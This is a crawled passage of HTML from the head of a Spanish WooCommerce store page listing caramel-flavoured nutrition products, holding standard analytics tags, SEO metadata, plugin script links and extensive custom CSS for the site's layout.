

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/sabores/caramelo/
body_size: 26274
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CARAMELO archivos - Invictus</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.invictusnutricion.com/wp-content/cache/min/1/7204a3f42e0cad33560d39e118d7995c.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.invictusnutricion.com/sabores/caramelo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CARAMELO archivos - Invictus" />
	<meta property="og:url" content="https://www.invictusnutricion.com/sabores/caramelo/" />
	<meta property="og:site_name" content="Invictus" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/sabores/caramelo/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/oats-cell-procell.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/oats-cell-procell.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"CollectionPage","@id":"https://www.invictusnutricion.com/sabores/caramelo/","url":"https://www.invictusnutricion.com/sabores/caramelo/","name":"CARAMELO archivos - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/sabores/caramelo/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/sabores/caramelo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/oats-cell-procell.jpg?fit=1080%2C1080&ssl=1","breadcrumb":{"@id":"https://www.invictusnutricion.com/sabores/caramelo/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/sabores/caramelo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"CARAMELO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; CARAMELO SABORES Feed" href="https://www.invictusnutricion.com/sabores/caramelo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>









<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>

<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>




<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>



<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759287124' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/zxcvbn-async.min.js?ver=1759287124' id='zxcvbn-async-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1692720069' id='awpa-custom-bg-scripts-js' defer></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202552.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","nonce":"91de01b950","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.1.3' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
